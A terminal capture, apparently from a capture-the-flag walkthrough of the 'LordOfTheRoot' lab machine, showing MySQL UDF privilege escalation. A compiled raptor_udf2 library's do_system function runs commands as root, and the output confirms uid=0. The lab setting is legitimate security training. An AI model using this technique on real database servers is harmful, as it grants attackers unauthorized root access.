 Database changed
mysql> select do_system('id > /tmp/out; chmod 777  /tmp/out');
+------------------------------------------------+
| do_system('id > /tmp/out; chmod 777  /tmp/out') |
+------------------------------------------------+
|                                              0 |
+------------------------------------------------+
1 row in set (0.00 sec)
mysql> exit
Bye
smeagol@LordOfTheRoot:/tmp$ ls -alh
total 44K
drwxrwxrwt  4 root    root    4.0K Jun  9 20:39 .
drwxr-xr-x 23 root    root    4.0K Sep 22  2015 ..
drwxrwxrwt  2 root    root    4.0K Jun 10  2022 .ICE-unix
-rwxrwxrwx  1 root    root      39 Jun  9 20:40 out
-rw-rw-r--  1 smeagol smeagol 3.3K Jun  9 20:33 raptor_udf2.c
-rw-rw-r--  1 smeagol smeagol 3.2K Jun  9 20:34 raptor_udf2.o
-rwxrwxr-x  1 smeagol smeagol 8.3K Jun  9 20:34 raptor_udf2.so
-r--r--r--  1 root    root      11 Jun 10  2022 .X0-lock
drwxrwxrwt  2 root    root    4.0K Jun 10  2022 .X11-unix
smeagol@LordOfTheRoot:/tmp$ cat out
uid=0(root) gid=0(root) groups=0(root)
smeagol@LordOfTheRoot:/tmp$